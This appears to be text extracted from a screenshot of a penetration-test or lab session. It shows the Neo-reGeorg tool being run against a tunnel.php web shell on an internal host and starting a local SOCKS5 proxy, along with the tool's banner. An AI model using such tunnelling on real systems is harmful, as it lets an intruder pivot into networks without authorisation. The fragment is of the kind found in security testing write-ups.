 reGeorg-...
远程桌面
http://192.168.87.75/tunnel.php - Windows Internet Explorer
C:\Windows\System32\cmd.exe - python neoreg.py -k ljwsb -u http://192.168.87.75/tunnel....
'1t$$$$' '$$$$<
'$$$$$$$$$$' $$$$ version 3.8.0
'@$$$$' $$$$'
'$$$$ '$$$@
'z$$$$$$ @$$$
r$$$ $$|
'$$v c$$
'$$v $$v$$$$$$$$$#
$$x$$$$$$$$$twelve$$$@$'
@$$$@L ' '<@$$$$$$$$`
$$ '$$$
[ Github ] https://github.com/L-codes/neoreg
+------------------------------------------------------------------------+
Log Level set to [ERROR]
Starting SOCKS5 server [127.0.0.1:1080]
Tunnel at:
http://192.168.87.75/tunnel.php
+------------------------------------------------------------------------+